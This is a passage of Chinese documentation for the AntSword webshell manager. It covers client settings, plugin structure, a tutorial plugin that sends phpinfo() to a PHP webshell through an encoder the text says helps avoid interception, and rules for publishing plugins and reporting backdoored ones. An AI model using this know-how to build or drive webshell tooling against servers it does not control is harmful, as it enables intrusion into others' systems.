

全局书签
添加 / 删除
在全局书签表格内任意区域,单击鼠标右键,可选择「添加新的书签」或者 「删除选中的书签」

修改名称/路径
直接双击要修改的位置,输入新的内容后点击任意区域,即可


全局书签生效情况说明
全局书签会在 「所有 Shell」中生效,而当前 Shell 书签仅针对目前在操作的 Shell 生效

更换 Shell 后,「全局书签」始终会显示,而「当前 Shell 书签」不会显示

数据操作
作用范围: 所有数据
修改「数据操作」(即数据库管理)模块的一些行为

全局书签
保存常用的 SQL 语句, 其操作和生效情况同上


数据管理
修改「数据管理」模块「添加数据」功能的默认参数。
作用范围: 新添加的数据
注意:该模块的设置不会影响已经添加的 Shell 数据,仅针对新添加 Shell 时生效

效果:
注意观察下面两张图中 HTTP Header 部分的 User-Agent 信息


虚拟终端
作用范围: 所有数据
修改「虚拟终端」模块默认打开后的行为。
缩放
默认打开时字体缩放大小

9.开发入门
官方文档尚未编写
10.插件开发
插件简介
为了方便对插件的理解,本小节将会介绍插件的设计与工作原理
插件设计理念
「插件」仅与Shell进行通信、交互。
插件工作原理
为了方便理解,这里直接附上一张AntSword插件工作流程图(以调用 PortScan 插件为例)。

详细说明:
1.从上到下为时间顺序
2.如果要调用的插件不需与用户交互,则可省去第4、5步,例如phpinfo插件
3.第4步创建插件UI可根据插件作者喜好,随意发挥,推荐使用dhtmlx统一风格
4.第7、8步为一次HTTP请求与结果展示,如果该插件需要多次请求,此处则可循环直到结束
5.插件与核心框架通信,可以是调用发包模块向WebShell发送模版代码也可以是对Shell进行操作,例如CopyShell插件
插件源文件说明
插件源文件介绍
插件安装后会出现在antsword/antData/plugins目录下,每个插件一个目录,文件名为github仓库名,插件的开发目录可由作者自由指定,建议插件目录为antsword/antData/plugins-dev
注意在创建之前确保无同名插件
一个最简单的 AntSword 插件的所有文件如下:
.
├── README.md // 插件使用说明
├── package.json // 插件基础信息文件(必需)
└── index.js // 插件入口文件,文件名由package.json指定
package.json 文件
该文件包含了该插件的基础信息,核心框架读取插件列表时也是基于该文件,该文件必需在插件根目录下。
以插件CopyShell为例:
{
"name": "复制Shell配置",
"name_en": "CopyShell",
"main": "index.js",
"icon": "clipboard",
"version": "0.1",
"description": "复制选中的WebShell配置到剪贴板",
"description_en": "Copy WebShell URL to ClibBoard",
"author": {
"name": "Medici.Yan",
"email": "Medici.Yan@gmail.com"
},
"category": "",
"category_en": "",
"multiple": false,
"scripts": ["php", "asp", "aspx", "custom", "*"]
}
| 字段名 | 说明 | 备注 |
|---|---|---|
| name | 中文名称 | |
| name_en | 英文名称 | |
| main | 入口文件 | |
| icon | 插件在菜单栏中的图标 | 图标为,参见FontAwesome |
| version | 版本号 | X.Y.Z风格,Z为 0 时可省略 |
| description | 中文描述 | 一句话向别人介绍你的插件用途 |
| description_en | 英文描述 | |
| author | 插件作者信息 | 字典类型 |
| author["name"] | 作者名字 | |
| author["email"] | 作者邮箱 | |
| category | 中文插件分类 | 为空则会出现在默认分类子菜单下,作者可自由命名类型,建议4个汉字,如:内网工具、信息获取 |
| category_en | 英文插件分类 | 为空则会出现在Default子菜单下 |
| multiple | 是否支持多插件调用,取值为true、false |
注意小写,如果该值为false则在调用时会传递选中的Shell对象,如果为true则传递的参数为Shell对象列表 |
| scripts | 支持的Shell类型列表,取值为 php、php4、asp、aspx、jsp、custom、 * |
名称与shell类型相同, 注意全小写, 如果为 * 则表示任意类型都可调用 |
index.js
插件入口文件,该文件名称由 package.json 的 main 字段指定
插件入口如下:
class Plugin { // 插件类
constructor(opt) { // 构造函数
// 这里是插件代码
// ...
console.log(opt);
}
}
module.exports = Plugin;
如果该插件的 multiple 为false则在 opt 为一个当前选中的Shell对象,如果为true则opt的值为选中的Shell对象列表。你可以打开菜单栏中的「调试」菜单下的「开发者工具」,来观察两者区别。
下一节将带你创建自己的第一个插件myphpinfo
创建插件
准备工作

创建插件前需要先打开「开发者模式」
进入「插件中心」,选择「设置中心」面板,打开「开发者模式」,设置好插件开发目录后,点击「保存」按钮。下次进入插件中心后会生效。
Tips: 鼠标「右键」点击「插件中心的图标」可快速重新加载插件中心


开启开发者模式后,插件中心会多出「开发仓库」面板,在这里可看到开发仓库中的插件。
创建 myphpinfo 插件
插件功能分析
这个插件是用来向用户展示 Shell 的 phpinfo 信息的,流程如下:
1.用户选择要加载插件的 Shell(类型为 PHP)
2.用户从加载插件列表中选择myphpinfo插件
3.向服务器发送查看phpinfo信息代码
4.返回phpinfo信息给插件
5.插件向用户展示phpinfo信息
创建基本目录结构
以下两种方式可任选其一
脚手架创建方式
1.安装「创建插件」插件

2.调用该插件,填写表单后点「创建」按钮

手动创建方式
1.打开插件开发目录(在准备工作中已经设置),新建目录 myphpinfo,然后进入该目录
2.新建 README.md 文件,用于详细说明该插件
3.新建 package.json 文件,用于格式化插件信息,内容如下:
{
"name": "phpinfo 信息查看",
"name_en": "myphpinfo",
"main": "main.js",
"icon": "rocket",
"version": "0.1",
"description": "我的第一个插件,查看 phpinfo 信息",
"description_en": "show phpinfo",
"author": {
"name": "Medici.Yan",
"email": "Medici.Yan@gmail.com"
},
"category": "信息获取",
"category_en": "Infomation",
"multiple": false,
"scripts": ["php"]
}
说明:
●入口脚本为 main.js,下面我们会创建这个文件
●icon, 选个帅气的火箭 rocket
●miltiple 的值为 false, 不支持同时处理多个 Shell,我们只查看一个Shell的就够了
●scripts 的值仅支持 php 这一个类型
具体其它字段含义请参考上一小节
插件源文件说明
4.创建入口脚本 main.js,内容如下:
'use strict';
class Plugin {
constructor(opt) {
// 这里是代码
}
}
module.exports = Plugin;
文件名main.js是由package.json中的 script的值指定的
现在整个目录树是这个样子:
plugins-dev
|
└── myphpinfo
├── README.md
├── main.js
└── package.json
进入「插件中心」,此时可以看到「开发仓库」面板下已经出现了我们刚刚创建的myphpinfo插件,见下图:

不过此时这个插件没有任何功能,下面我们来编写代码实现功能。
编写功能代码
在编写功能代码之前,你可以先了解一下核心框架向插件传入的参数opt的格式:
我们需要创建一个 tabbar 来将最终结果显示出来,设置它的 title 为 phpinfo()
const tabbar = require('ui/tabbar');
let t = new tabbar();
t.setTitle('phpinfo()');
t.showLoading();
接着,实例化传入的 Shell:
let core = new antSword['core'][opt['type']](opt);
值得注意的是 opt['type']表示的是当前Shell的类型,在这个插件里等于 php
如果该插件支付的类型不只是一种的话,使用这种方法动态创建Shell就极为方便了
实例化完毕之后,我们需要向 Shell 发送 phpinfo(); 这段代码,让 Shell 执行并返回结果:
core.request({
_: 'phpinfo();'
}).then((_ret) => {
t.safeHTML(_ret['text']).showLoading(false);
}).catch((e) => {
t.close();
});
使用 core.request 方法发送数据,键值为 _,内容为phpinfo();。_的值会自动经过编码器加密处理,如果代码量大的情况下,可以防止被截
处理结果时,如果返回成功,我们就把结果输出到 tabbar,如果失败,就把创建的 tabbar 关闭掉
此时该插件已经可以正常工作了,但是还不够友好,我们需要在成功时在右下角提示信息处提示返回成功,失败时提示失败并打出错误信息,那么就可以用toastr这个全局通知对象来实现。
最终完成代码如下:
'use strict';
const tabbar = require('ui/tabbar');
class Plugin {
constructor(opt) {
// 创建UI
let t = new tabbar();
t.setTitle('myphpinfo()');
t.showLoading();
// 实例化PHP Shell
let core = new antSword['core'][opt['type']](opt);
// 向Shell发起请求
core.request({
_: 'phpinfo()'
}).then((_ret) => {
t.safeHTML(_ret['text']).showLoading(false);
toastr.success('获取成功!', 'Success');
}).catch((e) => {
toastr.error(JSON.stringify(e), 'Error');
t.close();
});
}
}
module.exports = Plugin;
测试插件
编写完代码后,重启蚁剑,随便找一个 PHP 类型的 Shell 进行测试:
点击菜单栏「调试」菜单下的「重启应用」可快速重启

当然,此时你也可以点击菜单栏「调试」菜单下的「开发者工具」,打开开发者工具,在 Console下输入:antSword["logs"]来查看刚刚的插件发送的数据包:

可以看到 data 部分发送了 phpinfo(); 到服务端,可以尝试更换编码器打印 log 观察 data 的不同之处
关于调试的技巧将在下一小节中讲
发布插件
蚁剑的所有上线的插件都将源代码托管在「AntSword-Store」这个组织下,方便所有人在线查阅、审计插件源代码
本小节涉及到插件后门问题处理解决,请仔细阅读
如何发布插件
本地开发完毕的插件,想分享给更多小伙伴一起使用怎么办?本小节就来告诉你发布插件的具体流程
-
在GitHub上创建一个自己的插件仓库,并上传你的插件代码
注意创建仓库之前,请先在「AntSword-Store」搜索相关仓库名,不能出现重名仓库名
-
在AntSword 插件市场仓库中提交一个上线插件的 issue
-
按照 issue 模版填写插件的信息
## 新插件上架申请 - [ ] 我确定我推出的插件是为了方便网站管理,而不是用于非法用途 - [ ] **我保证该插件无后门植入** - [ ] 我确定不存在相同或者相似度很高的插件 - [ ] 插件已经在本地测试成功且无较严重Bug - [ ] 我已经按照要求在插件源代码中编写了规范的 package.json 文件 - [ ] 我在插件仓库中写了 README 文件,介绍该插件的使用方法等内容 插件代码仓库地址是:给一个范例供大家参考:「新增插件 PortScan」
-
审核通过后,我们会在第一时间 fork 你的插件代码到
AntSword-Store这个组织下。
如何更新已发布插件
- 作者自行更新自己插件仓库中的源代码
- 向 AntSword-Store 组织下已经上架的插件仓库发起 Pull Request
- 审核通过后会更新
仅接受来自插件作者的 Pull Request 请求,其它贡献者如想参与到某个插件的开发当中,可直接向插件原仓库发起 Pull Request 请求
更新插件范例参考:「AS_BugScan更新」
举报后门插件
大家最关心的就是插件代码中是不是有后门,AntSword-Store 插件市场中每一次修改源代码操作都会经过审核,无论是上架新插件还是更新、升级原有插件,都是为了减少后门出现。
强烈建议不要使用任何第三方下载渠道
第三方渠道代码未经审核存在后门可能性非常高,请慎重选择
如果在使用当中发现有插件存在后门,可直接在AntSword 插件市场仓库新建一个后门举报的 issue
后门举报 issue 模版如下:
## 后门插件举报
- [ ] 我确定这个插件存在后门,并且多次复现成功
- [ ] 我已经定位到这个后门代码位置
存在后门插件地址是:
### 后门详细说明
详细描述后门情况及触发过程
插件参数
opt
multiple为false时,用户选中一个Shell后才能加载该插件,传递给该插件的参数内容为当前先中的Shell的信息,详细如下:
{
"category": "default",
"url": "http://127.0.0.1:32769/ant.php",
"pwd": "ant",
"type": "php",
